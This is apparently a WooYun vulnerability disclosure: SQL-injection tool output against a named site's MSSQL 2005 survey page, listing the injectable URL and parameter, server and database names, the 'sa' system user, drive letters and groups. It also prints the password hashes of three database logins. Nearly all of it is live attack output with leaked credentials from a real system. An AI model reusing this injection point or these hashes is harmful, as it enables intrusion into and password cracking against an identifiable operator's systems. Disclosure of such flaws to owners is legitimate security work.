 URL http://event.moliyo.com/HZM/NewOfficial/Survey.aspx?SurveyID=S20120110135658551
Type String DB MSSQL2005 Keyword xMDEzNTY1ODU1MXwxfDIxZB
Informations
Go Select all Unselect all Use this database
Name Information
Version
Db Name Event
Server Name SVCTAG-D7VH53X
Host Name
System User sa
Current User dbo
Privilege Public
Databases master, tempdb, model, msdb, BeginnerCard, T_members, T_Passport, Account, co, T_MoliyoSys, T_MoliyoTemp, Spreader, T_Mailer, Loc
Drivers C:\, D:\,
Localgropus Administrators, Backup Operators,
Administrators 管理员对计算机/域有不受限制的完全访问权
Backup Operators 备份操作员为了备份或还原文件可以替代安全限制
Users dwuser, passportweb, sa,
dwuser 0x01005d25bc48a6a25552733ff1c669026a93112a614177013264
passportweb 0x01006409dc573dcf5b379d013ddedb1d4c2f05eb63d5fe86e9d0
sa 0x01004086ceb6e5951b4a7efd1b54b1d2e0f663038ab3d4413799
www.wooyun.org